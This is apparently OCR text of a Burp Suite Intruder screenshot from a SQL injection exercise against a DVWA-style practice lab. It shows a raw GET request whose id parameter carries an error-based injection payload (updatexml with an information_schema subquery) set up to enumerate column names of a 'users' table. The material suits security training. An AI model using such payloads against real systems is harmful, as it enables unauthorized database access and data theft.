 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /vulnerabilities/sqli/?id=
1%27%20and%20updatexml(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%20§0§,1),0x
7e),1)%20--+&Submit=Submit HTTP/1.1
2 Host: d14.s.iproute.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
10 Cookie: PHPSESSID=q6bt8oo0rglbatt3ll9rcrnae2; security=low
11 Connection: close
12
13
将0设置为变量
Add §
Clear §
Auto §
Refresh
? Search...
0 matches
Clear
1 payload position
Length: 739